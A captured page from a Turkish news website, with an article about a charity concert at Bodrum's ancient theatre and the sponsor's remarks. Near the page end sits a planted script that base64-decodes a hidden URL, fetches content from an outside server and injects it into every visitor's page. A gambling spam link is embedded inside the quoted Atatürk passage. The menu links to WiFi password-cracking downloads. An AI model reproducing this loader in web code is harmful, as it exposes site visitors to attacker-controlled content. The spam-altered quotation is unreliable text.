					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		 
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-1816 single-format-standard wp-theme-gundem19 lazy-enabled">

<div class="wrapper-outer">

 
	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://gazetetan.net/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gazetetan.net/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://gazetetan.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://gazetetan.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://gazetetan.net/iletisim">İletişim</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://gazetetan.net/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gazetetan.net/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Gazete Tan" href="https://gazetetan.net/">
					<img src="https://gazetetan.net/wp-content/uploads/2021/05/gazete-tan.png" alt="Gazete Tan" width="200" height="80" /><strong>Gazete Tan </strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'https://gazetetan.net/wp-content/uploads/2021/05/gazete-tan.png');
       	jQuery('#theme-header .logo img').attr('width',		'200');
       	jQuery('#theme-header .logo img').attr('height',	'80');
	}
});
</script>
 		 
			
			
			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://gazetetan.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://gazetetan.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://gazetetan.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://gazetetan.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="https://desifre.net/wifi-sifre-kirma">Şifre Kırıcı</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://gazetetan.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1237"><a href="https://gazetetan.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1655"><a href="#">DİĞER</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241"><a href="https://gazetetan.net/kategori/spor">SPOR</a></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://gazetetan.net/kategori/ekonomi">EKONOMİ</a></li>
</ul>
</li>
</ul></div>										<a href="https://gazetetan.net/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
			
 						
 	<div id="main-content" class="container"><style>
.fromtour a	{font-size: 17px;font-weight:bold;}
.fromtour,.fromtour p{text-align: center;margin:0px;font-size: 13px;}	.kapak img{width:100%;}

</style>
	
	 
<h1 class="name post-title entry-title"><span itemprop="name">Bodrum’da anlamlı konser </span></h1>


	<div class="content">	
		<div class="kapak"><img width="606" height="340" src="https://gazetetan.net/wp-content/uploads/2021/06/60cf9d425542852ff42c6c69.jpeg" class="attachment-full size-full wp-post-image" alt="Bodrum’da anlamlı konser" decoding="async" fetchpriority="high" /></div>		
		
		<div class="post-meta">
    <!-- Yazı Tarihi -->
    <a href="https://gazetetan.net/bodrumda-anlamli-konser-h1816.html" class="meta-button">
        📅 26 Haziran 2021    </a>

    <!-- Kategoriler -->
    <a href="https://gazetetan.net/kategori/kultur-sanat" class="meta-button">📂 KÜLTÜR SANAT</a>
    <!-- Etiketler -->
    <a href="https://gazetetan.net/etiket/gobox-rental-delivery-services" class="meta-button">🏷️ Gobox Rental Delivery Services</a><a href="https://gazetetan.net/etiket/ismet-cerit" class="meta-button">🏷️ İsmet Cerit</a></div>


	<style>
		.post-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 10px;
}
.post-meta span {
    margin-right: 10px;
}
</style>	
		
       		<article class="post-listing post-1816 post type-post status-publish format-standard has-post-thumbnail  category-kultur-sanat tag-gobox-rental-delivery-services tag-ismet-cerit" id="the-post">
			<div class="post-inner">
				<div class="entry"><p>&nbsp;</p>
<div class="entry-content">
<p>Bodrum Antik Tiyatro’dan yıldızlar geçti.Türk müziğinin önde gelen isimlerinin katılımı ile ikincisi düzenlenen Elvedasız Şarkılar Konseri, Bodrum Antik Tiyatro’da Türkiye’nin Lider Motosiklet filo kiralama şirketi Gobox Rental Delivery Services resmi sponsorluğunda gerçekleşti.</p>
<p>Geliri tümüyle Bodrum Sağlık Vakfı bünyesinde eğitim gören engelli bireyler için  bağışlanan konserde Zeki Müren, Barış Manço, Kerim Tekin, Metin Ersoy, Ayten Alpman, Ahmet Kaya, Harun Kolçak ve Kayahan gibi önemli sanatçıların eserleri seslendirildi.</p>
<p>Sanat severlerin müziğe doyduğu bu unutulmaz gecede İlham Bozkurt Gencer, Yeşim Salkım, Melihat Gülses, Bora Gencer, Işın Karaca, Tayfun, Murat Kekilli, Keremcem, Elif Kaya, Emre Altınok, Ayben Ersoy, İpek Dinç gibi önemli sanatçılar sahne aldı.Gecenin sunuculuğunu ise ünlü oyuncu Toprak Sergen yaptı.1500 sanatseverin izlediği ve iki saat süren konserde şarkıları ile sanatseverlere unutulmaz anlar yaşatan sanatçılar sahne performansları ile izleyicileri büyülediler.</p>
<p><strong>BOZKURT İLHAM GENCER VE OĞLU BORA GENCER’DEN MUHTEŞEM SAHNE ŞOV</strong><br />
Sahneye kendisi gibi müzisyen oğlu Bora Gencer ile birlikte çıkan duayen sanatçı Bozkurt İlham Gencer kalipso kralı olarak bilinen Metin Ersoy’un “Vakit Yok Gemi Kalkıyor artık” isimli şarkısını söyledi ve dans şovu ile izleyicileri büyüledi. Ardından Bozkurt İlham Gencer oğlu Bora Gencer ile ‘Baba’ adlı şarkıyı söyledi. Babası ile birlikte tüm babaların babalar gününü kutlayan Bora Gencerin “En büyük babamız Atatürk’ün de babalar gününü kutlarız’  ifadelerini kullanmasının ardından İzleyici Bora Gencer’i uzun süre alkışladı.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1965" src="https://gazetetan.net/wp-content/uploads/2021/06/Bodrumda-anlamli-konser.jpeg" alt="" width="650" height="430" /></p>
<p><strong>YILDIZ SANATÇILARDAN SAHNEDE ÖNEMLİ MESAJLAR</strong><br />
Sahnede Cumhuriyet ve Atatürk mesajı veren sanatçı Yeşim Salkım izleyicileri söylediği İzmir Marşı ile coşturdu.Sahneye yalın ayak çıkan  Elif Kaya ise Aşık Veysel’in ‘Uzun İnce Bir Yoldayım’ adlı türküsünü söyleyerek izleyicileri duygu seline boğdu.</p>
<p>Konserin sunuculuğunu üstlenen ve başarılı bir performans sergileyen Toprak Sergen, ünlü tiyatro oyuncusu babası Semih Sergen ile aynı sahneyi paylaştı. Babası ile birlikte Cahit Külebi’nin “Özgürlük” şiirini okuyan Sergen;  “İnsanın babası ile aynı sahnede olması büyük bir tat” ifadelerini kullandı.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1966" src="https://gazetetan.net/wp-content/uploads/2021/06/1624742231_537_Bodrumda-anlamli-konser.jpeg" alt="" width="650" height="864" /></p>
<p><strong>“SANATA VE SANATÇIYA DESTEK OLMAYI SÜRDÜRECEĞİZ”</strong><br />
İkincisi düzenlenen Elvedasız Şarkılar Konserinin resmi sponsoru Gobox Rental Delivery Services Genel Müdürü İsmet Cerit yaptığı açıklamada; “Pandemi döneminde sanatsal faaliyetler gerçekleştirilemediği için maalesef sanatçılarımıza yeterince destek verilemedi.Bu tarz sanatsal etkinliklere sponsor olarak hem sanatçılarımıza destek oluyor hem de sanatseverleri sanatla ve sanatçılarımızla bir araya getiriyoruz.Büyük lider Atatürk’ünde dediği gibi; “Bir miIIeti yaşatmak için bir takım temeIIer Iazımdır ve biIirsiniz ki, bu temeIIerin en önemIiIerinden biri sanattır.Bir miIIet sanattan ve sanatkârdan yoksunsa tam bir hayata sahip <a href="https://palacebetgiris.biz" title="palacebet">palacebet</a> oIamaz.BöyIe bir miIIet bir ayağı topaI, bir koIu çoIak, sakat ve hasta bir kimse gibidir.Hatta kasdettiğim manayı bu söz de ifadeye yeterIi değiIdir.Sanatsız kaIan bir miIIetin hayat damarIarından biri kopmuş oIur.” İşte bu ilhamla sanata ve sanatçıya destek olmayı sürdüreceğiz.” ifadelerini kullandı.</p>
</div>
 
										 
				</div> 

				<div class="clear"></div>
			</div> 
			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2021-06-26T21:17:11+03:00","datePublished":"2021-06-26T21:17:11+03:00","dateModified":"2024-03-29T15:58:20+03:00","headline":"Bodrum\u2019da anlaml\u0131 konser","name":"Bodrum\u2019da anlaml\u0131 konser","keywords":"Gobox Rental Delivery Services,\u0130smet Cerit","url":"https:\/\/gazetetan.net\/bodrumda-anlamli-konser-h1816.html","description":"&nbsp; Bodrum Antik Tiyatro\u2019dan y\u0131ld\u0131zlar ge\u00e7ti.T\u00fcrk m\u00fczi\u011finin \u00f6nde gelen isimlerinin kat\u0131l\u0131m\u0131 ile ikincisi d\u00fczenlenen Elvedas\u0131z \u015eark\u0131lar Konseri, Bodrum Antik Tiyatro\u2019da T\u00fcrkiye\u2019nin Lider Motosiklet","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Gazete Tan","logo":{"@type":"ImageObject","url":"https:\/\/gazetetan.net\/wp-content\/uploads\/2021\/05\/gazete-tan.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/gazetetan.net\/bodrumda-anlamli-konser-h1816.html"},"author":{"@type":"Person","name":"Arda","url":"https:\/\/gazetetan.net\/author\/zline"},"articleSection":"K\u00dcLT\u00dcR SANAT","articleBody":"&nbsp;\r\n\r\n\r\nBodrum Antik Tiyatro\u2019dan y\u0131ld\u0131zlar ge\u00e7ti.T\u00fcrk m\u00fczi\u011finin \u00f6nde gelen isimlerinin kat\u0131l\u0131m\u0131 ile ikincisi d\u00fczenlenen Elvedas\u0131z \u015eark\u0131lar Konseri, Bodrum Antik Tiyatro\u2019da T\u00fcrkiye\u2019nin Lider Motosiklet filo kiralama \u015firketi Gobox Rental Delivery Services resmi sponsorlu\u011funda ger\u00e7ekle\u015fti.\r\n\r\nGeliri t\u00fcm\u00fcyle Bodrum Sa\u011fl\u0131k Vakf\u0131 b\u00fcnyesinde e\u011fitim g\u00f6ren engelli bireyler i\u00e7in \u00a0ba\u011f\u0131\u015flanan konserde Zeki M\u00fcren, Bar\u0131\u015f Man\u00e7o, Kerim Tekin, Metin Ersoy, Ayten Alpman, Ahmet Kaya, Harun Kol\u00e7ak ve Kayahan gibi \u00f6nemli sanat\u00e7\u0131lar\u0131n eserleri seslendirildi.\r\n\r\nSanat severlerin m\u00fczi\u011fe doydu\u011fu bu unutulmaz gecede \u0130lham Bozkurt Gencer, Ye\u015fim Salk\u0131m, Melihat G\u00fclses, Bora Gencer, I\u015f\u0131n Karaca, Tayfun, Murat Kekilli, Keremcem, Elif Kaya, Emre Alt\u0131nok, Ayben Ersoy, \u0130pek Din\u00e7 gibi \u00f6nemli sanat\u00e7\u0131lar sahne ald\u0131.Gecenin sunuculu\u011funu ise \u00fcnl\u00fc oyuncu\u00a0Toprak Sergen yapt\u0131.1500 sanatseverin izledi\u011fi ve iki saat s\u00fcren konserde \u015fark\u0131lar\u0131 ile sanatseverlere unutulmaz anlar ya\u015fatan sanat\u00e7\u0131lar sahne performanslar\u0131 ile izleyicileri b\u00fcy\u00fclediler.\r\n\r\nBOZKURT \u0130LHAM GENCER VE O\u011eLU BORA GENCER\u2019DEN MUHTE\u015eEM SAHNE \u015eOV\r\nSahneye kendisi gibi m\u00fczisyen o\u011flu Bora Gencer ile birlikte \u00e7\u0131kan duayen sanat\u00e7\u0131 Bozkurt \u0130lham Gencer kalipso kral\u0131 olarak bilinen Metin Ersoy\u2019un \u201cVakit Yok Gemi Kalk\u0131yor art\u0131k\u201d isimli \u015fark\u0131s\u0131n\u0131 s\u00f6yledi ve dans \u015fovu ile izleyicileri b\u00fcy\u00fcledi. Ard\u0131ndan Bozkurt \u0130lham Gencer o\u011flu Bora Gencer ile \u2018Baba\u2019 adl\u0131 \u015fark\u0131y\u0131 s\u00f6yledi. Babas\u0131 ile birlikte t\u00fcm babalar\u0131n babalar g\u00fcn\u00fcn\u00fc kutlayan Bora Gencerin \u201cEn b\u00fcy\u00fck babam\u0131z Atat\u00fcrk\u2019\u00fcn de babalar g\u00fcn\u00fcn\u00fc kutlar\u0131z\u2019\u00a0 ifadelerini kullanmas\u0131n\u0131n ard\u0131ndan \u0130zleyici Bora Gencer\u2019i uzun s\u00fcre alk\u0131\u015flad\u0131.\r\n\r\n\r\n\r\nYILDIZ SANAT\u00c7ILARDAN SAHNEDE \u00d6NEML\u0130 MESAJLAR\r\nSahnede Cumhuriyet ve Atat\u00fcrk mesaj\u0131 veren sanat\u00e7\u0131 Ye\u015fim Salk\u0131m izleyicileri s\u00f6yledi\u011fi \u0130zmir Mar\u015f\u0131 ile co\u015fturdu.Sahneye yal\u0131n ayak \u00e7\u0131kan \u00a0Elif Kaya ise A\u015f\u0131k Veysel\u2019in \u2018Uzun \u0130nce Bir Yolday\u0131m\u2019 adl\u0131 t\u00fcrk\u00fcs\u00fcn\u00fc s\u00f6yleyerek izleyicileri duygu seline bo\u011fdu.\r\n\r\nKonserin sunuculu\u011funu \u00fcstlenen ve ba\u015far\u0131l\u0131 bir performans sergileyen Toprak Sergen, \u00fcnl\u00fc tiyatro oyuncusu babas\u0131 Semih Sergen ile ayn\u0131 sahneyi payla\u015ft\u0131. Babas\u0131 ile birlikte Cahit K\u00fclebi\u2019nin \u201c\u00d6zg\u00fcrl\u00fck\u201d \u015fiirini okuyan Sergen;\u00a0 \u201c\u0130nsan\u0131n babas\u0131 ile ayn\u0131 sahnede olmas\u0131 b\u00fcy\u00fck bir tat\u201d ifadelerini kulland\u0131.\r\n\r\n\r\n\r\n\u201cSANATA VE SANAT\u00c7IYA DESTEK OLMAYI S\u00dcRD\u00dcRECE\u011e\u0130Z\u201d\r\n\u0130kincisi d\u00fczenlenen Elvedas\u0131z \u015eark\u0131lar Konserinin resmi sponsoru Gobox Rental Delivery Services Genel M\u00fcd\u00fcr\u00fc \u0130smet Cerit yapt\u0131\u011f\u0131 a\u00e7\u0131klamada; \u201cPandemi d\u00f6neminde sanatsal faaliyetler ger\u00e7ekle\u015ftirilemedi\u011fi i\u00e7in maalesef sanat\u00e7\u0131lar\u0131m\u0131za yeterince destek verilemedi.Bu tarz sanatsal etkinliklere sponsor olarak hem sanat\u00e7\u0131lar\u0131m\u0131za destek oluyor hem de sanatseverleri sanatla ve sanat\u00e7\u0131lar\u0131m\u0131zla bir araya getiriyoruz.B\u00fcy\u00fck lider Atat\u00fcrk\u2019\u00fcnde dedi\u011fi gibi; \u201cBir miIIeti ya\u015fatmak i\u00e7in bir tak\u0131m temeIIer Iaz\u0131md\u0131r ve biIirsiniz ki, bu temeIIerin en \u00f6nemIiIerinden biri sanatt\u0131r.Bir miIIet sanattan ve sanatk\u00e2rdan yoksunsa tam bir hayata sahip palacebet oIamaz.B\u00f6yIe bir miIIet bir aya\u011f\u0131 topaI, bir koIu \u00e7oIak, sakat ve hasta bir kimse gibidir.Hatta kasdetti\u011fim manay\u0131 bu s\u00f6z de ifadeye yeterIi de\u011fiIdir.Sanats\u0131z kaIan bir miIIetin hayat damarIar\u0131ndan biri kopmu\u015f oIur.\u201d \u0130\u015fte bu ilhamla sanata ve sanat\u00e7\u0131ya destek olmay\u0131 s\u00fcrd\u00fcrece\u011fiz.\u201d ifadelerini kulland\u0131.\r\n\r\n","image":{"@type":"ImageObject","url":"https:\/\/gazetetan.net\/wp-content\/uploads\/2021\/06\/60cf9d425542852ff42c6c69.jpeg","width":696,"height":340}}</script>		</article>
    
		<p class="post-tag">Etiketler <a href="https://gazetetan.net/etiket/gobox-rental-delivery-services" rel="tag">Gobox Rental Delivery Services</a> <a href="https://gazetetan.net/etiket/ismet-cerit" rel="tag">İsmet Cerit</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://gazetetan.net/collin-ferralin-son-dizisi-the-north-waterin-yeni-gorselleri-yayinlandi-h1814.html" rel="prev"><span>Previous</span> Collin Ferral’ın son dizisi The North Water’ın yeni görselleri yayınlandı</a></div>
			<div class="post-next"><a href="https://gazetetan.net/tolga-sunter-ilk-teklisi-hatirati-muzikseverlerle-bulusturdu-h1818.html" rel="next"><span>Next</span> Tolga Sünter ilk teklisi “Hatırat”ı müzikseverlerle buluşturdu</a></div>
		</div><!-- .post-navigation -->
		
 
 .ez-toc-list {}
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bodrumda-anlamli-konser-h1816.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><p class="must-log-in">Yorum yapabilmek için <a href="https://gazetetan.net/wp-login.php?redirect_to=https%3A%2F%2Fgazetetan.net%2Fbodrumda-anlamli-konser-h1816.html">oturum açmalısınız</a>.</p>	</div><!-- #respond -->
	

</div><!-- #comments -->

        </div>


<aside id="sidebar">
<div class="theiaStickySidebar">
	
		<style>
.rezervex{ width:100%; padding: 7px; border: 2px solid #00000017; border-top: 5px solid #ffc43c; display: table; }
.theiaStickySidebar {margin-top: 0px;}
.rezervexsol{width: 100%;float: left;    padding: 10px 0px;}
.rezervexsol #fiyat {font-size: 1.1rem;font-weight: bold;display: table;}
.rezervexsag{   border-radius: 5rem; line-height: 19px; padding: 10px; font-weight: 500; width: 100%; float: left; background: #ffc43a; font-size: 0.9rem; display: table; text-align: center; }
.rezervex #bilgilendirme{ clear: both; margin-top: 10px; display: inline-block; }
#sponsor{ float: right; padding: 5px 10px; background: #f7f7f7; border-radius: 30px; font-size: 10px; padding: }
</style>
	<div class="rezervex">
		<div class="rezervexsol">
		<p id="sponsor">Sponsorlu</p>
 	 <p id="fiyat">Reklam & Tanıtım Yazısı</p>  

 		</div>
		<div class="rezervexsag">
			<a href="/iletisim">İletişim</a>
		</div>
		<p id="bilgilendirme">Tanıtım yazısı ve Sponsorlu içerikleriniz için bizimle iletişim kurun!</p>
		
	</div>
		
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 30px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">
		<div class="kurumsal">
<a href="/hakkimizda">Hakkımızda</a>
		<a href="/kunye">Künye</a>
<a href="/yazarlar">Yazarlar</a>
<a href="/iletisim">İletişim</a></div>
		
		
		<div style="width: 100%; text-align: center; display: inline-block; margin-top: 14px;">
  <p>Kaynak belirtmeden ve izin almadan içerik kopyalanması yasaktır.</p>
   
</div>

			 

	</div>

		<style>
		
		.kurumsal a{
    width: 25%;
    display: block;
    float: left;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
}
		</style>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">

	<div class="container">
		<div class="alignright">
			Designed by <a href="https://beynsoft.com">BeynSOFT</a>			
 
		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gazetetan.net/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
    Copyright © 2026 Gazete Tan - Bütün Hakları Saklıdır.</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gundem19\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lLzB4LnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gazetetan.net/wp-content/themes/gundem19/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://gazetetan.net/wp-content/themes/gundem19/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://gazetetan.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gazetetan.net/wp-content/themes/gundem19/js/search.js" id="tie-search-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://gazetetan.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://gazetetan.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://gazetetan.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://gazetetan.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://gazetetan.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9a1836c06234b509539c792e5b3f388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 05:38:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SzrEToUD-_JCDA5QWuJPyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768876709253');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>